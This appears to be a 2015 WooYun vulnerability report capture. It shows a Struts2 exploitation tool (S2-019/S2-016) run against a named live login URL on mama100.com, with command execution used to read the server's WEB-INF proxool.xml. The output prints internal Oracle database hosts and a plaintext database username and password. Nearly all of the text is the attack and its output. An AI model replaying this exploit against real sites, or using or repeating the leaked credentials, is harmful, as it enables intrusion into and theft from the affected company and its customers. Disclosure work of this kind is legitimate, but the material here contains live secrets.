 Action: http://h.mama100.com/mobile/login/v2loginActionlogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: WEB-INF/classes/conf/proxool.xml 执 行
<?xml version="1.0" encoding="UTF-8"?>
<proxool-config>
<proxool>
<alias>normalDBPool</alias>
<driver-url>jdbc:oracle:thin:@(DESCRIPTION =(ADDRESS = (PROTOCOL = TCP)(HOST = 192.168.2.37)(PORT = 1521))(ADDRESS = (PROTOCOL = TCP)(HOST = 192.168.2.38)(PORT = 1521))(LOAD_BALANCE = yes
(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = mama100)(FAILOVER_MODE =(TYPE = SELECT)(METHOD = BASIC)(RETRIES = 180)(DELAY = 5))))</driver-url>
<driver-class>oracle.jdbc.driver.OracleDriver</driver-class>
<driver-properties>
<property name="user" value="mama100_owner"/>
<property name="password" value="DG46FgvhHhDF_vgSm"/>
</driver-properties>
<house-keeping-sleep-time>90000</house-keeping-sleep-time>
<maximum-connection-count>75</maximum-connection-count>
<minimum-connection-count>16</minimum-connection-count>
<prototype-count>16</prototype-count>
<test-before-use>true</test-before-use>
<simultaneous-build-throttle>30</simultaneous-build-throttle>
<house-keeping-test-sql>select CURRENT_DATE from dual</house-keeping-test-sql>
<statistics>15s,10m,1d</statistics>
<statistics-log-level>ERROR</statistics-log-level>
</proxool>
<!--
<proxool>
<alias>backupDBPool</alias>
<driver-url>jdbc:oracle:thin:@(DESCRIPTION =(ADDRESS = (PROTOCOL = TCP)(HOST = 192.168.2.37)(PORT = 1521))(ADDRESS = (PROTOCOL = TCP)(HOST = 192.168.2.38)(PORT = 1521))(LOAD_BALANCE = yes
(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = mama100)(FAILOVER_MODE =(TYPE = SELECT)(METHOD = BASIC)(RETRIES = 180)(DELAY = 5))))</driver-url>
<driver-class>oracle.jdbc.driver.OracleDriver</driver-class>
<driver-properties>
<property name="user" value="mama100_owner"/>
<property name="password" value="DG46FgvhHhDF_vgSm"/>
</driver-properties>
<house-keeping-sleep-time>90000</house-keeping-sleep-time>
命令执行完毕........----2015/7/23 4:43:54
正在执行命令中，请稍等片刻........----2015/7/23 4:44:30
www.wooyun.org